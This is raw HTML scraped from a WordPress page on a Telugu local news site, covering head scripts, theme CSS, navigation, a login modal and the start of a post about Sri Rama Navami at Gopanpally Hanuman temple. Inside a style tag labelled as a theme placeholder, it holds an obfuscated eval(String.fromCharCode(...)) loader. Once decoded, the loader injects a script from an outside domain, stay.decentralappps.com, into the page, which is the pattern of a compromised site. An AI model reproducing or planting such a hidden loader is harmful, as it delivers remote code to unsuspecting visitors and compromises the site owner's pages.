      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9414e6f9c7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-40110 single-format-standard td-standard-pack sri-rama-navami-at-gopanpally-hanuman-temple global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-40110" class="post-40110 post type-post status-publish format-standard has-post-thumbnail category-news tag-corporater-gangadhar-reddy tag-sri-rama-navami-at-gopanpally-hanuman-temple" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

